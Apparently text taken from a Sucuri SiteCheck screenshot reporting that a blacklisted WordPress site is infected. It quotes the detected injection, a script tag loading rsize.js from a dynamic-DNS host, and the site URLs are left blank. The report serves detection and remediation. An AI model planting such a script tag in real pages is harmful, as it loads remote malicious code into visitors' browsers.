 sucuri
PROTECT YOUR INTERWEBS
Sucuri SiteCheck
Free Website Malware Scanner
Sitecheck Results Website details Blacklisting status
web site: .com
status: Site infected with malware
web trust: Site blacklisted.
warn: WordPress version outdated: Upgrade
required.
*This site was just scanned a few minutes ago.
Malware found in the URL:
http://_ com
Anomaly behavior detected (possible malware).
Details: http://sucuri.net/malware/malware-entry-mwanomalysp8
<script src="http://feelthesame.changeip.name/rsize.js"></script>
Malware found in the URL (for Google's UA):
http:// /
We recommend you take immediate action to get your security issues remediated.
Check out our service plans.